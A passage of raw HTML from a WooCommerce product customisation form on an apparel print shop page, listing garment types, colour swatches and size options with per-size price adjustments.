                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
